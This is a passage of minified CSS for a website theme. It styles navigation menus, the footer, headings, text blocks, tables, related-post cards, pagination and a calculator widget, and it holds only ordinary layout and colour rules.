.header__nav .menu>li a,body .header__nav .menu>li span{color:#fff;text-decoration:none;padding:0 20px;height:50px;line-height:50px}body .header__nav .menu>li a:not(.btn-dropdown):hover,body .header__nav .menu>li span:not(.btn-dropdown):hover{background-color:#ee584f}body .header__nav .menu>li.menu-item-has-children{position:relative}body .header__nav .menu>li.menu-item-has-children>a,body .header__nav .menu>li.menu-item-has-children>span:not(.btn-dropdown){display:block}body .header__nav .menu>li.menu-item-has-children .btn-dropdown{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-left:1px solid #3f485a;cursor:pointer;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;top:0;right:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:50px;width:50px;z-index:3}body .header__nav .menu>li.menu-item-has-children .btn-dropdown .icon{border-left:5px solid #fff;border-top:5px solid transparent;border-bottom:5px solid transparent;content:"";display:block;-webkit-transition:all .3s ease;transition:all .3s ease;height:0;width:0}body .header__nav .menu>li.menu-item-has-children.current-menu-item:not(.close-child)>a,body .header__nav .menu>li.menu-item-has-children.current-menu-parent:not(.close-child)>a,body .header__nav .menu>li.menu-item-has-children.open-child>a{background-color:#80302b;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);position:relative;z-index:2}body .header__nav .menu>li.menu-item-has-children.current-menu-item:not(.close-child) a,body .header__nav .menu>li.menu-item-has-children.current-menu-item:not(.close-child) span,body .header__nav .menu>li.menu-item-has-children.current-menu-parent:not(.close-child) a,body .header__nav .menu>li.menu-item-has-children.current-menu-parent:not(.close-child) span,body .header__nav .menu>li.menu-item-has-children.open-child a,body .header__nav .menu>li.menu-item-has-children.open-child span{color:#fff}body .header__nav .menu>li.menu-item-has-children.current-menu-item:not(.close-child) .btn-dropdown,body .header__nav .menu>li.menu-item-has-children.current-menu-parent:not(.close-child) .btn-dropdown,body .header__nav .menu>li.menu-item-has-children.open-child .btn-dropdown{border-left:none}body .header__nav .menu>li.menu-item-has-children.current-menu-item:not(.close-child) .btn-dropdown .icon,body .header__nav .menu>li.menu-item-has-children.current-menu-parent:not(.close-child) .btn-dropdown .icon,body .header__nav .menu>li.menu-item-has-children.open-child .btn-dropdown .icon{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transition:all .3s ease;transition:all .3s ease}body .header__nav .menu>li.menu-item-has-children.current-menu-item:not(.close-child) .btn-dropdown .icon{-webkit-transform:rotate(0);transform:rotate(0)}body .header__nav .menu>li.menu-item-has-children .sub-menu{background-color:#80302b;font-size:14px;font-weight:500;position:relative;width:100%;z-index:1}body .header__nav .menu>li.menu-item-has-children .sub-menu li a,body .header__nav .menu>li.menu-item-has-children .sub-menu li span{border-bottom:none!important;display:block;padding:0 20px;text-decoration:none}body .header__nav .menu>li.menu-item-has-children .sub-menu li a:hover,body .header__nav .menu>li.menu-item-has-children .sub-menu li span:hover{background-color:#ee584f}body .header__nav .menu>li.menu-item-has-children .sub-menu li:not(:first-child){border-top:1px solid #ee584f}body .header__nav .menu>li.menu-item-has-children .sub-menu li.current-menu-item a,body .header__nav .menu>li.menu-item-has-children .sub-menu li.current-menu-item span{background-color:#ee584f}}@media (min-width:1200px){.header__nav .menu{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:14px;font-weight:700;margin:0 -15px;padding-top:30px;padding-bottom:30px;text-transform:uppercase;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header__nav .menu>li{margin:0 4px}}@media (min-width:1200px) and (min-width:1840px){.header__nav .menu>li{margin:0 12px}}@media (min-width:1200px){.header__nav .menu>li>a,.header__nav .menu>li span{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;text-decoration:none;padding:15px 10px}}@media (min-width:1200px) and (min-width:1840px){.header__nav .menu>li>a,.header__nav .menu>li span{padding:20px 15px}}@media (min-width:1200px){.header__nav .menu>li>a .icon,.header__nav .menu>li span .icon{margin-right:10px;font-size:20px}.header__nav .menu>li:hover a,.header__nav .menu>li:hover span{background-color:#80302b}.header__nav .menu>li.menu-item-has-children{position:relative}.header__nav .menu>li.menu-item-has-children:hover>a,.header__nav .menu>li.menu-item-has-children:hover>span{-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);position:relative}.header__nav .menu>li.menu-item-has-children:hover>a:after,.header__nav .menu>li.menu-item-has-children:hover>a:before,.header__nav .menu>li.menu-item-has-children:hover>span:after,.header__nav .menu>li.menu-item-has-children:hover>span:before{content:"";display:block;position:absolute;bottom:-8px;left:20px}.header__nav .menu>li.menu-item-has-children:hover>a:before,.header__nav .menu>li.menu-item-has-children:hover>span:before{width:20px;height:20px;overflow:hidden}.header__nav .menu>li.menu-item-has-children:hover>a:after,.header__nav .menu>li.menu-item-has-children:hover>span:after{background-color:#80302b;-webkit-box-shadow:3px 5px 5px -3px rgba(0,1,0,.35);box-shadow:3px 5px 5px -3px rgba(0,1,0,.35);-webkit-transform:rotate(45deg);transform:rotate(45deg);width:15px;height:15px}.header__nav .menu>li.menu-item-has-children:hover .sub-menu{opacity:1;visibility:visible;-webkit-transition:all .3s ease;transition:all .3s ease;margin-top:0}.header__nav .menu>li.current-menu-item>a,.header__nav .menu>li.current-menu-item>span,.header__nav .menu>li.current-menu-parent>a,.header__nav .menu>li.current-menu-parent>span{background-color:#80302b;-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);position:relative}.header__nav .menu>li.current-menu-item>a:after,.header__nav .menu>li.current-menu-item>a:before,.header__nav .menu>li.current-menu-item>span:after,.header__nav .menu>li.current-menu-item>span:before,.header__nav .menu>li.current-menu-parent>a:after,.header__nav .menu>li.current-menu-parent>a:before,.header__nav .menu>li.current-menu-parent>span:after,.header__nav .menu>li.current-menu-parent>span:before{content:"";display:block;position:absolute;bottom:-8px;left:20px}.header__nav .menu>li.current-menu-item>a:before,.header__nav .menu>li.current-menu-item>span:before,.header__nav .menu>li.current-menu-parent>a:before,.header__nav .menu>li.current-menu-parent>span:before{width:20px;height:20px;overflow:hidden}.header__nav .menu>li.current-menu-item>a:after,.header__nav .menu>li.current-menu-item>span:after,.header__nav .menu>li.current-menu-parent>a:after,.header__nav .menu>li.current-menu-parent>span:after{background-color:#80302b;-webkit-box-shadow:3px 5px 5px -3px rgba(0,1,0,.35);box-shadow:3px 5px 5px -3px rgba(0,1,0,.35);-webkit-transform:rotate(45deg);transform:rotate(45deg);width:15px;height:15px}.header__nav .sub-menu{opacity:0;visibility:hidden;-webkit-transition:all .3s ease;transition:all .3s ease;margin-top:20px;position:absolute;padding-top:30px;padding-bottom:5px;top:100%;left:0;font-weight:500;min-width:270px}.header__nav .sub-menu li{background-color:#80302b}.header__nav .sub-menu li>a,.header__nav .sub-menu li>span{color:#fff;display:block;padding:10px 25px}.header__nav .sub-menu li>a:hover,.header__nav .sub-menu li>span:hover{background-color:#ee584f;text-decoration:none}.header__nav .sub-menu li.current-menu-item>a,.header__nav .sub-menu li.current-menu-item>span{background-color:#ee584f}}.footer{margin-top:40px}.footer__nav{background-color:#3f485a;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);padding-top:10px;padding-bottom:10px}.footer__nav-list{font-size:14px;font-weight:700;text-transform:uppercase}@media (min-width:576px){.footer__nav-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:576px){.footer__nav-list li{margin:0 15px}}.footer__nav-list li a,.footer__nav-list li span{color:#fefefe;display:block;padding:10px}.footer__nav-list li a:hover,.footer__nav-list li span:hover{text-decoration:none}.footer__nav-list li.current-menu-item a,.footer__nav-list li.current-menu-item span,.footer__nav-list li a:hover,.footer__nav-list li span:hover{background-color:#80302b;-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35)}.footer__copyright{background-color:#2b364b;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);padding-top:20px;padding-bottom:20px}.footer__copyright p{color:#d0d5dc;font-size:14px;font-weight:400;text-align:center;margin:0}.footer__copyright p span{color:#fff;font-weight:700}h1,h2,h3,h4,h5,h6{color:#363636;margin:20px 0;line-height:1.2}@media (min-width:992px){h1,h2,h3,h4,h5,h6{margin:30px 0}}.h1,.page-title,h1{color:#3f485a;margin:0 0 30px}@media (max-width:320px){h1{font-size:24px}h2{font-size:22px}h3{font-size:20px}h4{font-size:18px}h5{font-size:17px}h6{font-size:16px}}@media (min-width:1200px){h1{font-size:30px}h2{font-size:27px}h3{font-size:22px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}}@media (max-width:1199px){h1{font-size:calc(1.5rem + 6 * (100vw - 320px) / 880)}h2{font-size:calc(1.375rem + 5 * (100vw - 320px) / 880)}h3{font-size:calc(1.25rem + 2 * (100vw - 320px) / 880)}h4{font-size:calc(1.125rem + 2 * (100vw - 320px) / 880)}h5{font-size:calc(1.063rem + 1 * (100vw - 320px) / 880)}h6{font-size:1rem}}ol,ul{list-style:none;margin:0;padding:0}.textblock a{font-weight:700}.textblock a:hover{color:#ee584f;text-decoration:none}.textblock a:active,.textblock a:visited{color:#888}@media (max-width:575px){.textblock h2,.textblock h3{font-size:18px;line-height:1}}.textblock ol,.textblock ul{color:#363636;font-size:16px;font-weight:400;margin:20px 0 20px 30px;line-height:1.4}@media (min-width:576px){.textblock ol,.textblock ul{margin:30px 0 30px 50px}}.textblock ol li:not(:last-child),.textblock ul li:not(:last-child){margin-bottom:7px}.textblock ol{list-style:decimal}.textblock ul{list-style:disc}.textblock .list-bullet{list-style:none;counter-reset:a 0;margin-left:25px}.textblock .list-bullet li{display:-webkit-box;/*display:-ms-flexbox;display:flex;*/-webkit-box-align:center;-ms-flex-align:center;align-items:center}.textblock .list-bullet li:before{border-radius:50%;background-color:#3f485a;color:#fff;counter-increment:a;content:counter(a);font-size:14px;font-weight:400;text-align:center;line-height:20px;margin-right:10px;padding:0 5px;}.textblock p{color:#363636;font-size:1rem;font-weight:400;line-height:1.5}.textblock p:not(:last-child){margin-bottom:15px}.textblock blockquote{padding:20px;margin:30px 0;font-size:1rem;font-style:italic;font-weight:500;position:relative;min-height:60px}@media (min-width:768px){.textblock blockquote{padding:20px 20px 20px 115px}}.textblock blockquote *{position:relative;z-index:1}@media (min-width:768px){.textblock blockquote:before{content:"";background-image:url(../ktovdele-new/images/sprite.png);background-position:0 0;width:65px;height:49px;position:absolute;top:0;left:0}}
.spoiler-wrap {    border: 1px solid #d0d5dc;    box-shadow: 0 0 15px 0 rgba(0,1,0,.2);}.spoiler-head {    padding: 10px;    line-height: 1.5;    cursor: pointer;    position: relative;    padding-left: 30px;	font-weight: 500;}.spoiler-body {    padding: 10px;    border-top: 1px solid #d0d5dc;	}.unfolded:before {    content: "";    position: absolute;    top: 18px;    left: 5px;    background-image: url(../ktovdele-new/images/sprite.png);    background-position: -140px -88px;    width: 20px;    height: 8px;}.folded:before {    content: "";    position: absolute;    top: 12px;    left: 5px;    background-image: url(../ktovdele-new/images/sprite.png);    background-position: -140px 0;    width: 20px;    height: 20px;	}
.textblock blockquote:after{/*background-color:#d0d5dc;*/content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;z-index:0}@media (min-width:768px){.textblock blockquote:after{left:95px}}.textblock blockquote p{margin:0}.textblock img{-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);margin-top:10px;margin-bottom:10px}@media (max-width:991px){.textblock img{display:block}}@media (min-width:992px){.textblock img.alignleft{margin-right:20px}.textblock img.alignright{float:right;margin-left:20px}}.textblock img.aligncenter{display:block;margin-left:auto;margin-right:auto}.textblock figure{position:relative;margin-bottom:30px}.textblock figure.aligncenter{margin-left:auto;margin-right:auto}.textblock figure.alignleft{float:left;margin-right:15px}.textblock figure.alignright{float:right;margin-left:15px}.textblock figure img{display:inline-block}.textblock figure figcaption{background-color:#3f485a;color:#fff;font-size:14px;font-weight:400;line-height:1.2;padding:10px 15px;position:absolute;left:0;bottom:10px}@media (min-width:768px){.textblock table{min-width:450px;}.textblock table:not(.table-plus-minus) td,.textblock table:not(.table-plus-minus) th{padding:8px 5px;position:relative}.textblock figure figcaption{padding:15px 25px}}.textblock .table-responsive .table{margin:0}.textblock table{border-collapse:collapse;color:#3b3b3b;font-size:16px;font-weight:400;margin-bottom:30px;min-width: 345px;width:100%}.textblock table td,.textblock table th{padding:8px 15px}.textblock table:not(.table-plus-minus) td,.textblock table:not(.table-plus-minus) th{padding:8px 15px;position:relative}.textblock table:not(.table-plus-minus) td:not(:last-child):after,.textblock table:not(.table-plus-minus) th:not(:last-child):after{background-color:#e8e8e8;content:"";display:block;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:30px;width:1px}.textblock table:not(.table-plus-minus) tbody tr{-webkit-transition:all .3s ease;transition:all .3s ease}.textblock table:not(.table-plus-minus) tbody tr:hover{-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);-webkit-transition:all .3s ease;transition:all .3s ease}.textblock table:not(.table-plus-minus) tbody tr:nth-child(odd){background-color:#d0d5dc}.textblock .video{margin-top:30px;margin-bottom:30px}@media (max-width:575px){.textblock .video{margin-left:-15px;margin-right:-15px}}.fz-30{font-size:30px}.fz-70{font-size:70px}#page{background-color:transparent;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0 auto;text-align:left;min-width:320px;max-width:1920px;-webkit-transition:margin .2s ease;transition:margin .2s ease;position:relative;height:100vh}@media (max-width:1199px){#page{padding-top:65px}}.overlay{background-color:rgba(0,0,0,.35);opacity:0;visibility:hidden;position:fixed;-webkit-transition:all .3s ease;transition:all .3s ease;top:0;right:0;bottom:0;left:0;z-index:101}body{background-color:#363636}body.animate .overlay{visibility:visible;opacity:1;-webkit-transition:all .3s ease;transition:all .3s ease}.progress-bar{-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);background:#80302b;border:none;position:absolute;left:0;right:0;bottom:0;height:5px;width:100%;z-index:111}.progress-bar__indikator{background-color:#888;height:5px;width:0}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){#page{display:block}}.top-position{margin-bottom:30px;position:relative}.homepage .top-position{background-color:#3f485a;padding-top:25px;padding-bottom:20px}@media (min-width:768px){.homepage .top-position{padding-top:55px;padding-bottom:30px}}.homepage .top-position .page-title{color:#d0d5dc;margin:0 0 1.125em;text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:768px){.homepage .top-position .page-title{font-size:30px;margin-bottom:55px}}.bottom-position{margin-top:30px}.top-content-position{margin-bottom:30px}.bottom-content-position{margin-top:30px}.maincontainer{-webkit-box-flex:1;-ms-flex:1;flex:1}.innerpage .maincontainer{background-color:#fff;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);padding-top:15px;padding-bottom:15px}@media (min-width:992px){.innerpage .maincontainer{padding:30px 0 30px 30px}}@media (min-width:992px){.content-left,.content-middle{position:relative}.content-left{left:33.3333%}.content-left+.left-sidebar{position:relative;left:-66.6666%}.content-middle{left:25%}.left-sidebar.both-sidebars{left:-50%}}.sidebar{position:relative}@media (max-width:575px){.sidebar{padding-left:0;padding-right:0}}.page-title{color:#3f485a;text-transform:uppercase;font-size:20px;font-weight:700;line-height:1.2;margin:0 0 30px}.page-title .icon{fill:#3f485a;font-size:30px;float:left;margin-right:10px;margin-top:5px}@media (min-width:768px){.page-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:30px}.page-title .icon{margin-top:0}}.blog__description{margin-bottom:30px}.blog__description p{color:#3f485a;font-style:italic;line-height:1.6}.blog__showmore .btn{-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);cursor:pointer;font-size:14px;font-weight:700;height:50px;text-transform:uppercase;line-height:36px}.category-item{border-top:1px solid #d0d5dc;padding-top:25px;padding-bottom:25px}.category-item__icon{float:left;border:2px solid #e8e8e8;color:#e8e8e8;font-size:60px;margin-right:20px;height:80px;width:80px}@media (min-width:576px){.category-item__icon{font-size:80px;height:120px;width:120px}}@media (min-width:768px){.category-item__icon{margin-top:4px;margin-right:30px;font-size:120px;height:160px;width:160px}}.category-item__icon a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#e8e8e8;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%}.category-item__icon a:hover{text-decoration:none}@media (min-width:768px){.category-item__right{overflow:hidden}}.category-item__title{font-size:18px;font-weight:700;line-height:1.1;margin-bottom:5px}@media (min-width:576px){.category-item__title{font-size:20px}}@media (min-width:768px){.category-item__title{font-size:24px}}@media (max-width:767px){.category-item__title{overflow:hidden}}.category-item__title a{color:#3f485a}.category-item__title a:hover{color:#ee584f;text-decoration:none}.category-item__descr{color:#3b3b3b;font-size:14px;line-height:1.3}@media (min-width:576px){.category-item__descr{margin-top:15px}}@media (max-width:767px){.category-item__descr{overflow:hidden}}@media (max-width:767px){.category-item__items{clear:both;padding-top:5px}}.category-item__items ul{font-size:16px;font-weight:700}@media (max-width:767px){.category-item__items ul{font-size:14px}}.category-item__items ul li:not(:last-child){margin-bottom:5px}@media (min-width:768px){.category-item__items ul li:not(:last-child){margin-bottom:8px}}.category-item__items ul li a{color:#3f485a;padding-left:12px;position:relative}.category-item__items ul li a:before{background-color:#3f485a;border-radius:50%;content:"";display:block;position:absolute;top:10px;left:0;height:5px;width:5px}.category-item__items ul li a:hover{color:#ee584f;text-decoration:none}.category-item__items ul li a:hover:before{background-color:#ee584f}.category-item__image{-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);margin-right:12px;float:left;width:80px}@media (min-width:576px){.category-item__image{margin-right:15px;width:120px}}@media (min-width:768px){.category-item__image{margin-right:30px;width:160px}}.category-item__tags{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:4px;font-size:10px;line-height:1;min-height:18px;overflow:hidden}@media (min-width:576px){.category-item__tags{font-size:12px;margin-bottom:10px;overflow:visible}}.category-item__tags a{background-color:#d0d5dc;color:#3b3b3b;display:block;padding:4px 10px}@media (min-width:576px){.category-item__tags a{margin-bottom:5px}}.category-item__tags a:hover{background-color:#ee584f;color:#fff;text-decoration:none}.category-item__tags a:not(:last-child){margin-right:5px}.category-item__metafields{-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:12px}@media (max-width:1199px){.category-item__metafields{clear:both}}@media (min-width:768px){.category-item__metafields{font-size:14px}}.category-item__metafields>div{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;text-transform:uppercase}.category-item__metafields>div .icon{font-size:22px;fill:#3f485a;margin-right:5px;vertical-align:middle}@media (min-width:768px){.category-item__metafields>div .icon{margin-right:10px;font-size:40px}}@media (min-width:768px){.posts-list .category-item__right{overflow:visible}}@media (min-width:1200px){.posts-list .category-item__right{overflow:hidden}}@media (max-width:575px){.posts-list .category-item__title{font-size:14px}}.pagination{margin-top:30px}.pagination__list{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#777;display:-webkit-box;display:-ms-flexbox;display:flex;list-style:none;text-align:center;font-size:14px;text-transform:uppercase}.pagination__list li{margin:0 5px}.pagination__list li a{color:#3f485a;display:block}.pagination__list li a:hover{color:#ee584f;text-decoration:none}.pagination__list li.active a,.pagination__list li.active span{background-color:#3f485a;padding:5px}.single-page__header{-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);position:relative;margin-bottom:30px}@media (max-width:575px){.single-page__header{margin-left:-15px;margin-right:-15px}}.single-page__header .page-title{background-color:rgba(43,54,75,.9);color:#fff;display:block;position:absolute;left:10px;right:10px;bottom:0;margin:0;padding:10px;font-size:13px;text-align:center}@media (min-width:768px){.single-page__header .page-title{left:15px;right:15px;padding:20px;font-size:18px}}@media (min-width:992px){.single-page__header .page-title{left:20px;right:20px;font-size:24px}.single-page__header img {margin: 0 auto;display: block;}}@media (min-width:1200px){.single-page__header .page-title{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);font-size:30px;width:700px}}.single-page__intro{margin-bottom:30px}.single-page__intro p{font-style:italic;font-size:16px;font-weight:500}@media (min-width:768px){.single-page__intro p{font-size:18px}}.single-page__body:not(.hybrid-page__body)>p:first-child{font-style:italic;font-size:16px;font-weight:500;margin-bottom:30px}@media (min-width:768px){.single-page__body:not(.hybrid-page__body)>p:first-child{font-size:18px}}@media (max-width:767px){.single-page__body:not(.hybrid-page__body) img{-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease}.single-page__body:not(.hybrid-page__body) img.visible{-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease;margin-top:15px;margin-bottom:15px}}.single-page #toc_container,.single-page .content-post{border-top:1px solid #d0d5dc;border-bottom:1px solid #d0d5dc;color:#3b3b3b;padding-top:15px;padding-bottom:15px;margin-bottom:20px;width:100%!important}@media (min-width:768px){.single-page #toc_container,.single-page .content-post{padding-top:25px;padding-bottom:25px}}@media (min-width:992px){.single-page #toc_container,.single-page .content-post{margin-bottom:30px}}@media (min-width:1200px){.single-page #toc_container,.single-page .content-post{margin-bottom:40px}}.single-page #toc_container .toc_title,.single-page #toc_container__title,.single-page .content-post .toc_title,.single-page .content-post__title{font-size:18px;font-weight:700;margin:0}.single-page #toc_container .toc_toggle,.single-page .content-post .toc_toggle{color:#0245a0;cursor:pointer;font-size:14px;font-weight:400;margin-left:10px}.single-page #toc_container .toc_list,.single-page #toc_container ul,.single-page .content-post .toc_list,.single-page .content-post ul{color:#0245a0;font-size:14px;font-weight:400;margin-top:15px;margin-bottom:0;margin-left:15px;list-style:decimal}@media (min-width:768px){.single-page #toc_container .toc_list,.single-page #toc_container ul,.single-page .content-post .toc_list,.single-page .content-post ul{margin-left:95px;margin-top:25px;margin-bottom:25px}}.single-page #toc_container .toc_list li:not(:last-child),.single-page #toc_container ul li:not(:last-child),.single-page .content-post .toc_list li:not(:last-child),.single-page .content-post ul li:not(:last-child){margin-bottom:10px}.single-page #toc_container .toc_list li a,.single-page #toc_container ul li a,.single-page .content-post .toc_list li a,.single-page .content-post ul li a{color:#0245a0;font-weight:400}.single-page #toc_container .toc_list li a:hover,.single-page #toc_container ul li a:hover,.single-page .content-post .toc_list li a:hover,.single-page .content-post ul li a:hover{color:#ee584f;text-decoration:none}.single-page #toc_container__tag-header,.single-page .content-post__tag-header{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.single-page #toc_container__icon,.single-page .content-post__icon{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#3f485a;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;vertical-align:middle;margin-left:15px;margin-top:20px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:30px;width:30px;height:30px}@media (max-width:1199px){.single-page #toc_container__icon,.single-page .content-post__icon{opacity:0}}@media (min-width:992px){.single-page #toc_container__icon,.single-page .content-post__icon{margin-top:32px}}.single-page #toc_container__icon .icon,.single-page .content-post__icon .icon{fill:#ee584f;font-size:12px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.single-page .table-plus-minus{color:#363636;font-size:16px;font-weight:500;font-style:italic;min-width:auto}.single-page .table-plus-minus tr td{padding:10px 15px 10px 40px;position:relative;vertical-align:top}.single-page .table-plus-minus tr td:before{content:"";position:absolute;top:15px;left:0}.single-page .table-plus-minus tr td:first-child:before{background-image:url(../ktovdele-new/images/sprite.png);background-position:-140px 0;width:20px;height:20px}.single-page .table-plus-minus tr td:last-child:before{background-image:url(../ktovdele-new/images/sprite.png);background-position:-140px -88px;width:20px;height:8px}@media (max-width:991px){.single-page .table-plus-minus tr{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.single-page__related{margin-top:30px}.single-page__comments-title,.single-page__related-title{color:#3f485a;font-size:18px;font-weight:700;text-transform:uppercase;margin-bottom:20px}@media (min-width:992px){.single-page__comments-title,.single-page__related-title{font-size:24px}}.single-page__related-item{position:relative;line-height:1.2}.single-page__related-image{overflow:hidden}@media (max-width:991px){.single-page__related-image{background-color:#2b364b;margin-right:10px;float:left;width:80px}.single-page__related-image img{-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);opacity:.5}}.single-page__related-visbl-name{font-size:16px;font-weight:700}.single-page__related-visbl-name a{color:#3f485a}.single-page__related-visbl-name a:hover{color:#ee584f;text-decoration:none}.single-page__related-metafields{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#3b3b3b;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:10px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media (max-width:991px){.single-page__related-metafields{margin-bottom:5px}}.single-page__related-metafields-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:7px}.single-page__related-metafields-item .icon{font-size:15px;margin-right:5px}.single-page__related-body{display:none}@media (min-width:992px){.single-page__related-image{background-color:#2b364b;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);width:auto}.single-page__related-image img{display:block;-webkit-transition:all .3s ease;transition:all .3s ease;opacity:.5;margin:0 auto}.single-page__related-metafields{background-color:rgba(195,44,34,.75);color:#fff;position:absolute;top:0;left:0;right:0;padding:3px 10px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:30px;z-index:5}.single-page__related-cat{font-size:12px;font-weight:700;margin-bottom:5px}.single-page__related-cat a{color:#fff}.single-page__related-cat a:hover{color:#ee584f;text-decoration:none}.single-page__related-name,.single-page__related-visbl-name{color:#fff;font-size:16px;font-weight:700;line-height:1.1;margin-bottom:5px}.single-page__related-name a,.single-page__related-visbl-name a{color:#fff}.single-page__related-name a:hover,.single-page__related-visbl-name a:hover{color:#ee584f;text-decoration:none}.single-page__related-visbl-name{padding:20px;position:absolute;left:0;right:0;bottom:0;margin:0}.single-page__related-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;position:absolute;top:0;left:0;right:0;bottom:0;padding:20px;z-index:6}.single-page__related-descr{color:#d0d5dc;font-size:14px;line-height:1.1}.single-page__related .relared-hidden{opacity:0;visibility:hidden;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transform:translateY(100%);transform:translateY(100%);z-index:6}.single-page__related-item{overflow:hidden;-webkit-transition:all .3s ease;transition:all .3s ease}.single-page__related-item:hover{-webkit-box-shadow:0 0 30px 0 rgba(0,1,0,.5);box-shadow:0 0 30px 0 rgba(0,1,0,.5);-webkit-transition:all .3s ease;transition:all .3s ease}.single-page__related-item:hover .single-page__related-visbl-name{/*display:none*/color:#ee584f;}.single-page__related-item:hover .relared-hidden{background-color:rgba(43,54,75,.85);-webkit-transform:translateY(0);transform:translateY(0);visibility:visible;opacity:1;-webkit-transition:all .3s ease;transition:all .3s ease}}.single-page__raiting-social{border-top:1px solid #d0d5dc;border-bottom:1px solid #d0d5dc;padding-top:15px;padding-bottom:15px}.single-page__comments{margin-top:30px}.post-ratings{color:#3b3b3b;font-size:14px;display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:768px){.post-ratings{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (max-width:767px){.post-ratings{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:12px}}.post-ratings .stars{min-width:130px}.wpcalc{background-color:#fff;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);color:#3b3b3b;padding:20px}.wpcalc__row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wpcalc [class^=wpcalc-col-],.wpcalc__row{margin-bottom:10px}.wpcalc .wpcalcresult{font-weight:700}@media (min-width:768px){.wpcalc [class^=wpcalc-col-]{padding-left:15px;padding-right:15px}.wpcalc-col{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:-15px;margin-right:-15px}.wpcalc-col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}.wpcalc .jq-selectbox__select{background-color:#d0d5dc;-webkit-box-shadow:0 0 15px 0 